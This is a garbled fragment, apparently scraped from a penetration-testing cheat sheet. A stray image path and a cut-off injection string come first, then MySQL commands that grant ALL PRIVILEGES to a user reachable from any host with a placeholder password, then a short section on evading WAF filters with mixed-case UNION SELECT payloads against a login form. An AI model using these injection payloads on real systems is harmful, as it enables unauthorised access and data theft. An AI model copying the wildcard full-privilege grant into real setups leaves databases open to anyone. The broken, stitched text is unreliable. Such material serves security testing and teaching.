 ')) or true—
Tip: Sometimes mysql is exposed to the public but you can't
connect to it from the internet due to a security precaution.
The resolution to this issue is to have access to the machine
That hosts the mysql server. Login to the mysql server and
create a user to use it to login from outside the network
mysql> CREATE USER 'user'@'localhost' IDENTIFIED BY
'some_pass';
mysql> GRANT ALL PRIVILEGES ON *.* TO 'user'@'localhost'
    ->     WITH GRANT OPTION;
mysql> CREATE USER 'user'@'%' IDENTIFIED BY 'some_pass';
mysql> GRANT ALL PRIVILEGES ON *.* TO 'user'@'%'
    ->     WITH GRANT OPTION;
Bypassing SQL Filters
UNION Filters
Lets say we are testing a login form and it returns an error
whenever we try to execute UNION SELECT. This suggest
that there is a WAF filtering the queries so we would use
Union instead.
Email=' UNion select 1,2,3,concat(command, "@test.com")
-- -